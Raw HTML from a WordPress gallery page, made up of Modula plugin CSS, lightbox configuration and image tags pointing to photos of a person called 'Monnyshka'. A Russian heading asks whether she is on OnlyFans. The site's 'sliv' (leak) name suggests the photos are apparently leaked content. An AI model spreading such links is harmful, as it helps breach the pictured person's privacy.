<style>#jtg-6029 .modula-item .jtg-social a, .lightbox-socials.jtg-social a{ color: #ffffff }#jtg-6029 .modula-item .jtg-social svg, .lightbox-socials.jtg-social svg { height: 16px; width: 16px }#jtg-6029 .modula-item .jtg-social a:not(:last-child), .lightbox-socials.jtg-social a:not(:last-child) { margin-right: 10px }#jtg-6029 .modula-item .figc {color:#ffffff;}#jtg-6029 .modula-item .modula-item-content { transform: scale(1) }#jtg-6029 { width:100%;}#jtg-6029 .modula-items{height:800px;}@media screen and (max-width: 992px) {#jtg-6029 .modula-items{height:800px;}}@media screen and (max-width: 768px) {#jtg-6029 .modula-items{height:800px;}}#jtg-6029 .modula-items .figc p.description { font-size:14px; }#jtg-6029 .modula-items .figc p.description { color:#ffffff;}#jtg-6029.modula-gallery .modula-item > a, #jtg-6029.modula-gallery .modula-item, #jtg-6029.modula-gallery .modula-item-content > a:not(.modula-no-follow) { cursor:zoom-in; } #jtg-6029.modula-gallery .modula-item-content .modula-no-follow { cursor: default; } @media screen and (max-width:480px){#jtg-6029 .modula-item .figc .jtg-title {  font-size: 12px; }#jtg-6029 .modula-items .figc p.description { color:#ffffff;font-size:10px; }}</style>
<!-- Gallery Container -->
<div  id="jtg-6029" class="modula modula-gallery modula-creative-gallery" data-config="{&quot;height&quot;:800,&quot;tabletHeight&quot;:800,&quot;mobileHeight&quot;:800,&quot;desktopHeight&quot;:800,&quot;enableTwitter&quot;:false,&quot;enableWhatsapp&quot;:false,&quot;enableFacebook&quot;:false,&quot;enablePinterest&quot;:false,&quot;enableLinkedin&quot;:false,&quot;enableEmail&quot;:false,&quot;randomFactor&quot;:0.5,&quot;type&quot;:&quot;creative-gallery&quot;,&quot;columns&quot;:12,&quot;gutter&quot;:10,&quot;mobileGutter&quot;:10,&quot;tabletGutter&quot;:10,&quot;desktopGutter&quot;:10,&quot;enableResponsive&quot;:&quot;0&quot;,&quot;tabletColumns&quot;:&quot;2&quot;,&quot;mobileColumns&quot;:&quot;1&quot;,&quot;lazyLoad&quot;:&quot;0&quot;,&quot;lightboxOpts&quot;:{&quot;loop&quot;:false,&quot;arrows&quot;:true,&quot;toolbar&quot;:true,&quot;keyboard&quot;:false,&quot;wheel&quot;:false,&quot;buttons&quot;:[&quot;close&quot;],&quot;hash&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;touch&quot;:false,&quot;protect&quot;:false,&quot;i18n&quot;:{&quot;en&quot;:{&quot;CLOSE&quot;:&quot;Close&quot;,&quot;NEXT&quot;:&quot;Next&quot;,&quot;PREV&quot;:&quot;Previous&quot;,&quot;Error&quot;:&quot;The requested content cannot be loaded. Please try again later.&quot;,&quot;PLAY_START&quot;:&quot;Start slideshow&quot;,&quot;PLAY_STOP&quot;:&quot;Pause slideshow&quot;,&quot;FULL_SCREEN&quot;:&quot;Full screen&quot;,&quot;THUMBS&quot;:&quot;Thumbnails&quot;,&quot;DOWNLOAD&quot;:&quot;Download&quot;,&quot;SHARE&quot;:&quot;Share&quot;,&quot;ZOOM&quot;:&quot;Zoom&quot;}},&quot;clickSlide&quot;:false,&quot;clickOutside&quot;:false,&quot;dblclickContent&quot;:false,&quot;dblclickSlide&quot;:false,&quot;dblclickOutside&quot;:false,&quot;clickContent&quot;:false,&quot;baseTpl&quot;:&quot;&lt;div class=\&quot;modula-fancybox-container modula-lightbox-jtg-6029\&quot; role=\&quot;dialog\&quot; tabindex=\&quot;-1\&quot;&gt;&lt;div class=\&quot;modula-fancybox-bg\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-inner\&quot;&gt;&lt;div class=\&quot;modula-fancybox-infobar\&quot;&gt;&lt;span data-fancybox-index&gt;&lt;\/span&gt;&nbsp;\/&nbsp;&lt;span data-fancybox-count&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-toolbar\&quot;&gt;{{buttons}}&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-navigation\&quot;&gt;{{arrows}}&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-stage\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-caption\&quot;&gt;&lt;div class=\&quot;modula-fancybox-caption__body\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;},&quot;inView&quot;:false,&quot;email_subject&quot;:&quot;Check out this awesome image !!&quot;,&quot;email_message&quot;:&quot;Here is the link to the image : %%image_link%% and this is the link to the gallery : %%gallery_link%%&quot;,&quot;lightbox&quot;:&quot;fancybox&quot;}">

	
	<!-- Items Container -->
	<div  class="modula-items">
		<div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6030" rel="jtg-6029" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6030"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273575984_1286226915203545_6883167943714172403_n.jpg" title="monnashka2_273575984_1286226915203545_6883167943714172403_n" width="257" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273575984_1286226915203545_6883167943714172403_n-257x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273575984_1286226915203545_6883167943714172403_n-257x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273575984_1286226915203545_6883167943714172403_n-257x300.jpg 257w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273575984_1286226915203545_6883167943714172403_n-878x1024.jpg 878w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273575984_1286226915203545_6883167943714172403_n-768x896.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273575984_1286226915203545_6883167943714172403_n.jpg 1080w" sizes="auto, (max-width: 257px) 100vw, 257px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273575984_1286226915203545_6883167943714172403_n-257x300.jpg 257w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273575984_1286226915203545_6883167943714172403_n-878x1024.jpg 878w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273575984_1286226915203545_6883167943714172403_n-768x896.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273575984_1286226915203545_6883167943714172403_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6031" rel="jtg-6029" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6031"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278774734_1131852417581136_2988583113350241452_n.jpg" title="monnashka2_278774734_1131852417581136_2988583113350241452_n" width="300" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278774734_1131852417581136_2988583113350241452_n-300x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278774734_1131852417581136_2988583113350241452_n-300x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278774734_1131852417581136_2988583113350241452_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278774734_1131852417581136_2988583113350241452_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278774734_1131852417581136_2988583113350241452_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278774734_1131852417581136_2988583113350241452_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278774734_1131852417581136_2988583113350241452_n.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278774734_1131852417581136_2988583113350241452_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278774734_1131852417581136_2988583113350241452_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278774734_1131852417581136_2988583113350241452_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278774734_1131852417581136_2988583113350241452_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278774734_1131852417581136_2988583113350241452_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6033" rel="jtg-6029" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6033"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278798673_530526745136493_12676333172545394_n.jpg" title="monnashka2_278798673_530526745136493_12676333172545394_n" width="300" height="240" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278798673_530526745136493_12676333172545394_n-300x240.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278798673_530526745136493_12676333172545394_n-300x240.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278798673_530526745136493_12676333172545394_n-300x240.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278798673_530526745136493_12676333172545394_n-1024x818.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278798673_530526745136493_12676333172545394_n-768x614.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278798673_530526745136493_12676333172545394_n.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278798673_530526745136493_12676333172545394_n-300x240.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278798673_530526745136493_12676333172545394_n-1024x818.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278798673_530526745136493_12676333172545394_n-768x614.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278798673_530526745136493_12676333172545394_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6035" rel="jtg-6029" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6035"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278874264_393354215742816_8309901691833964765_n.jpg" title="monnashka2_278874264_393354215742816_8309901691833964765_n" width="300" height="235" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278874264_393354215742816_8309901691833964765_n-300x235.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278874264_393354215742816_8309901691833964765_n-300x235.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278874264_393354215742816_8309901691833964765_n-300x235.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278874264_393354215742816_8309901691833964765_n-1024x801.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278874264_393354215742816_8309901691833964765_n-768x601.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278874264_393354215742816_8309901691833964765_n.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278874264_393354215742816_8309901691833964765_n-300x235.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278874264_393354215742816_8309901691833964765_n-1024x801.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278874264_393354215742816_8309901691833964765_n-768x601.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_278874264_393354215742816_8309901691833964765_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6039" rel="jtg-6029" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6039"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279081880_532127924986617_5575715643542139414_n.jpg" title="monnashka2_279081880_532127924986617_5575715643542139414_n" width="241" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279081880_532127924986617_5575715643542139414_n-241x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279081880_532127924986617_5575715643542139414_n-241x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279081880_532127924986617_5575715643542139414_n-241x300.jpg 241w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279081880_532127924986617_5575715643542139414_n-822x1024.jpg 822w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279081880_532127924986617_5575715643542139414_n-768x957.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279081880_532127924986617_5575715643542139414_n.jpg 1080w" sizes="auto, (max-width: 241px) 100vw, 241px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279081880_532127924986617_5575715643542139414_n-241x300.jpg 241w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279081880_532127924986617_5575715643542139414_n-822x1024.jpg 822w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279081880_532127924986617_5575715643542139414_n-768x957.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279081880_532127924986617_5575715643542139414_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6042" rel="jtg-6029" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6042"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108100_141179221794252_4442258589200000702_n.jpg" title="monnashka2_279108100_141179221794252_4442258589200000702_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108100_141179221794252_4442258589200000702_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108100_141179221794252_4442258589200000702_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108100_141179221794252_4442258589200000702_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108100_141179221794252_4442258589200000702_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108100_141179221794252_4442258589200000702_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108100_141179221794252_4442258589200000702_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108100_141179221794252_4442258589200000702_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108100_141179221794252_4442258589200000702_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108100_141179221794252_4442258589200000702_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108100_141179221794252_4442258589200000702_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6044" rel="jtg-6029" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6044"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108348_394738065990375_6135552692180525176_n.jpg" title="monnashka2_279108348_394738065990375_6135552692180525176_n" width="241" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108348_394738065990375_6135552692180525176_n-241x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108348_394738065990375_6135552692180525176_n-241x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108348_394738065990375_6135552692180525176_n-241x300.jpg 241w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108348_394738065990375_6135552692180525176_n-822x1024.jpg 822w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108348_394738065990375_6135552692180525176_n-768x957.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108348_394738065990375_6135552692180525176_n.jpg 1080w" sizes="auto, (max-width: 241px) 100vw, 241px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108348_394738065990375_6135552692180525176_n-241x300.jpg 241w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108348_394738065990375_6135552692180525176_n-822x1024.jpg 822w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108348_394738065990375_6135552692180525176_n-768x957.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279108348_394738065990375_6135552692180525176_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6047" rel="jtg-6029" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6047"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279719667_413957667232723_2284453306124143408_n.jpg" title="monnashka2_279719667_413957667232723_2284453306124143408_n" width="300" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279719667_413957667232723_2284453306124143408_n-300x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279719667_413957667232723_2284453306124143408_n-300x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279719667_413957667232723_2284453306124143408_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279719667_413957667232723_2284453306124143408_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279719667_413957667232723_2284453306124143408_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279719667_413957667232723_2284453306124143408_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279719667_413957667232723_2284453306124143408_n.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279719667_413957667232723_2284453306124143408_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279719667_413957667232723_2284453306124143408_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279719667_413957667232723_2284453306124143408_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279719667_413957667232723_2284453306124143408_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279719667_413957667232723_2284453306124143408_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6050" rel="jtg-6029" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6050"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279787644_108120228561398_6430741489416990612_n.jpg" title="monnashka2_279787644_108120228561398_6430741489416990612_n" width="300" height="226" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279787644_108120228561398_6430741489416990612_n-300x226.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279787644_108120228561398_6430741489416990612_n-300x226.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279787644_108120228561398_6430741489416990612_n-300x226.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279787644_108120228561398_6430741489416990612_n-1024x772.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279787644_108120228561398_6430741489416990612_n-768x579.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279787644_108120228561398_6430741489416990612_n.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279787644_108120228561398_6430741489416990612_n-300x226.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279787644_108120228561398_6430741489416990612_n-1024x772.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279787644_108120228561398_6430741489416990612_n-768x579.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279787644_108120228561398_6430741489416990612_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6052" rel="jtg-6029" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-6052"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279874229_1140977800020239_8330626528724540248_n.jpg" title="monnashka2_279874229_1140977800020239_8330626528724540248_n" width="300" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279874229_1140977800020239_8330626528724540248_n-300x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279874229_1140977800020239_8330626528724540248_n-300x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279874229_1140977800020239_8330626528724540248_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279874229_1140977800020239_8330626528724540248_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279874229_1140977800020239_8330626528724540248_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279874229_1140977800020239_8330626528724540248_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279874229_1140977800020239_8330626528724540248_n.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279874229_1140977800020239_8330626528724540248_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279874229_1140977800020239_8330626528724540248_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279874229_1140977800020239_8330626528724540248_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279874229_1140977800020239_8330626528724540248_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_279874229_1140977800020239_8330626528724540248_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div>		
	</div>

	
	
	<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type"   : "ImageGallery",
		"id"      : "https://sliv-online.ru/monnyshka",
		"url"     : "https://sliv-online.ru/monnyshka"
	}

    </script>

	
</div>
<h2>Есть ли Monnyshka на онлифанс?</h2>
<style>#jtg-6027 .modula-item .jtg-social a, .lightbox-socials.jtg-social a{ color: #ffffff }#jtg-6027 .modula-item .jtg-social svg, .lightbox-socials.jtg-social svg { height: 16px; width: 16px }#jtg-6027 .modula-item .jtg-social a:not(:last-child), .lightbox-socials.jtg-social a:not(:last-child) { margin-right: 10px }#jtg-6027 .modula-item .figc {color:#ffffff;}#jtg-6027 .modula-item .modula-item-content { transform: scale(1) }#jtg-6027 { width:100%;}#jtg-6027 .modula-items{height:800px;}@media screen and (max-width: 992px) {#jtg-6027 .modula-items{height:800px;}}@media screen and (max-width: 768px) {#jtg-6027 .modula-items{height:800px;}}#jtg-6027 .modula-items .figc p.description { font-size:14px; }#jtg-6027 .modula-items .figc p.description { color:#ffffff;}#jtg-6027.modula-gallery .modula-item > a, #jtg-6027.modula-gallery .modula-item, #jtg-6027.modula-gallery .modula-item-content > a:not(.modula-no-follow) { cursor:zoom-in; } #jtg-6027.modula-gallery .modula-item-content .modula-no-follow { cursor: default; } @media screen and (max-width:480px){#jtg-6027 .modula-item .figc .jtg-title {  font-size: 12px; }#jtg-6027 .modula-items .figc p.description { color:#ffffff;font-size:10px; }}</style>
<!-- Gallery Container -->
<div  id="jtg-6027" class="modula modula-gallery modula-creative-gallery" data-config="{&quot;height&quot;:800,&quot;tabletHeight&quot;:800,&quot;mobileHeight&quot;:800,&quot;desktopHeight&quot;:800,&quot;enableTwitter&quot;:false,&quot;enableWhatsapp&quot;:false,&quot;enableFacebook&quot;:false,&quot;enablePinterest&quot;:false,&quot;enableLinkedin&quot;:false,&quot;enableEmail&quot;:false,&quot;randomFactor&quot;:0.5,&quot;type&quot;:&quot;creative-gallery&quot;,&quot;columns&quot;:12,&quot;gutter&quot;:10,&quot;mobileGutter&quot;:10,&quot;tabletGutter&quot;:10,&quot;desktopGutter&quot;:10,&quot;enableResponsive&quot;:&quot;0&quot;,&quot;tabletColumns&quot;:&quot;2&quot;,&quot;mobileColumns&quot;:&quot;1&quot;,&quot;lazyLoad&quot;:&quot;0&quot;,&quot;lightboxOpts&quot;:{&quot;loop&quot;:false,&quot;arrows&quot;:true,&quot;toolbar&quot;:true,&quot;keyboard&quot;:false,&quot;wheel&quot;:false,&quot;buttons&quot;:[&quot;close&quot;],&quot;hash&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;touch&quot;:false,&quot;protect&quot;:false,&quot;i18n&quot;:{&quot;en&quot;:{&quot;CLOSE&quot;:&quot;Close&quot;,&quot;NEXT&quot;:&quot;Next&quot;,&quot;PREV&quot;:&quot;Previous&quot;,&quot;Error&quot;:&quot;The requested content cannot be loaded. Please try again later.&quot;,&quot;PLAY_START&quot;:&quot;Start slideshow&quot;,&quot;PLAY_STOP&quot;:&quot;Pause slideshow&quot;,&quot;FULL_SCREEN&quot;:&quot;Full screen&quot;,&quot;THUMBS&quot;:&quot;Thumbnails&quot;,&quot;DOWNLOAD&quot;:&quot;Download&quot;,&quot;SHARE&quot;:&quot;Share&quot;,&quot;ZOOM&quot;:&quot;Zoom&quot;}},&quot;clickSlide&quot;:false,&quot;clickOutside&quot;:false,&quot;dblclickContent&quot;:false,&quot;dblclickSlide&quot;:false,&quot;dblclickOutside&quot;:false,&quot;clickContent&quot;:false,&quot;baseTpl&quot;:&quot;&lt;div class=\&quot;modula-fancybox-container modula-lightbox-jtg-6027\&quot; role=\&quot;dialog\&quot; tabindex=\&quot;-1\&quot;&gt;&lt;div class=\&quot;modula-fancybox-bg\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-inner\&quot;&gt;&lt;div class=\&quot;modula-fancybox-infobar\&quot;&gt;&lt;span data-fancybox-index&gt;&lt;\/span&gt;&nbsp;\/&nbsp;&lt;span data-fancybox-count&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-toolbar\&quot;&gt;{{buttons}}&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-navigation\&quot;&gt;{{arrows}}&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-stage\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-caption\&quot;&gt;&lt;div class=\&quot;modula-fancybox-caption__body\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;},&quot;inView&quot;:false,&quot;email_subject&quot;:&quot;Check out this awesome image !!&quot;,&quot;email_message&quot;:&quot;Here is the link to the image : %%image_link%% and this is the link to the gallery : %%gallery_link%%&quot;,&quot;lightbox&quot;:&quot;fancybox&quot;}">

	
	<!-- Items Container -->
	<div  class="modula-items">
		<div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="6032" rel="jtg-6027" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
